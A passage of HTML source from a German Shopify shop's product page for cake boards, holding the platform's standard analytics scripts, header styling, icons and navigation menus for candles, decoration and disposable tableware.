        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77512081739,
      theme_id: 181652193611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.witap.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.witap.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.witap.de/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77512081739,"isMerchantRequest":null,"themeId":181652193611,"themeCityHash":"14125087887971945807","contentLanguage":"de","currency":"EUR","eventMetadataId":"bf1ce8ef-93e1-48eb-9ece-dedd68681d31"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8647530971467,"requestId":"98a1a4da-f3c7-4219-885f-be5a352406c8-1769753495","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47023144730955,"productId":8647530971467,"productGid":"gid:\/\/shopify\/Product\/8647530971467","name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 22 cm","price":"3.90","sku":"1500526","brand":"WiTaP™","variant":"Ø 22 cm","category":"Dekoration","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47023144730955,"productId":8647530971467,"productGid":"gid:\/\/shopify\/Product\/8647530971467","name":"5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold - Ø 22 cm","price":"3.90","sku":"1500526","brand":"WiTaP™","variant":"Ø 22 cm","category":"Dekoration","nonInteraction":true,"remote":false,"referer":"https:\/\/www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.witap.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.witap.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="77512081739"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181652193611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.witap.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25211311817035__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>KOSTENLOSER VERSAND AB 50 €</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25211311817035__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menü</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Startseite
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kerzen
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kerzen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kerzen
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stumpenkerzen
                                  </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spitzkerzen / Stabkerzen
                                  </a></li><li><a href="/collections/duftkerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duftkerzen
                                  </a></li><li><a href="/collections/duftwachs-melts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schmelzblüten
                                  </a></li><li><a href="/collections/kerze-im-glas-dose" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerze im Glas / Dose
                                  </a></li><li><a href="/collections/teelicht-maxi-lichte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teelicht / Maxi Lichte
                                  </a></li><li><a href="/collections/deko-kerzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Deko Kerzen
                                  </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzenhalter
                                  </a></li><li><a href="/collections/kerzen-zubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Zubehör
                                  </a></li><li><a href="/collections/kostenloser-versand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kerzen-Pakete  (Kostenloser Versand)
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dekoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/servietten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servietten
                                  </a></li><li><a href="/collections/tischdecken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischdecken
                                  </a></li><li><a href="/collections/tischlaeufer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischläufer
                                  </a></li><li><a href="/collections/deko-baender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dekobänder
                                  </a></li><li><a href="/collections/geschenkpapier-tueten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geschenkpapier &amp; Tüten
                                  </a></li><li><a href="/collections/tischsets-platzsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tischsets / Platzsets
                                  </a></li><li><a href="/collections/servierzubehoer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Servierzubehör
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Einweggeschirr
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-einweggeschirr" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Einweggeschirr
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Becher &amp; Gläser
                                  </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trinkhalme
                                  </a></li><li><a href="/collections/besteck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Besteck
                                  </a></li><li><a href="/collections/teller" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teller
                                  </a></li><li><a href="/collections/schalen-und-boxen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Schalen und Boxen
                                  </a></li><li><a href="/collections/party-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Party Set
                                  </a></li><li><a href="/collections/fingerfood-artikel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fingerfood Artikel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/haushalt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Haushalt
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li><li><a href="/pages/uber-uns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Über uns
                    </a></li><li><a href="/pages/haufig-gestellte-fragen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Startseite</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Kerzen</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stumpenkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stumpenkerzen
                                </a></li><li><a href="/collections/spitzkerzen-stabkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spitzkerzen / Stabkerzen
                                </a></li><li><a href="/collections/duftkerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duftkerzen
                                </a></li><li><a href="/collections/duftwachs-melts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Schmelzblüten
                                </a></li><li><a href="/collections/kerze-im-glas-dose" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerze im Glas / Dose
                                </a></li><li><a href="/collections/teelicht-maxi-lichte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teelicht / Maxi Lichte
                                </a></li><li><a href="/collections/deko-kerzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Deko Kerzen
                                </a></li><li><a href="/collections/kerzenhalter-teelichthalter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzenhalter
                                </a></li><li><a href="/collections/kerzen-zubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Zubehör
                                </a></li><li><a href="/collections/kostenloser-versand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kerzen-Pakete  (Kostenloser Versand)
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dekoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/servietten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servietten
                                </a></li><li><a href="/collections/tischdecken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischdecken
                                </a></li><li><a href="/collections/tischlaeufer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischläufer
                                </a></li><li><a href="/collections/deko-baender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dekobänder
                                </a></li><li><a href="/collections/geschenkpapier-tueten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Geschenkpapier &amp; Tüten
                                </a></li><li><a href="/collections/tischsets-platzsets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tischsets / Platzsets
                                </a></li><li><a href="/collections/servierzubehoer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Servierzubehör
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Einweggeschirr</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/becher-glaeser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Becher &amp; Gläser
                                </a></li><li><a href="/collections/becher-glaeser/Trinkhalme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trinkhalme
                                </a></li><li><a href="/collections/besteck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Besteck
                                </a></li><li><a href="/collections/teller" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Teller
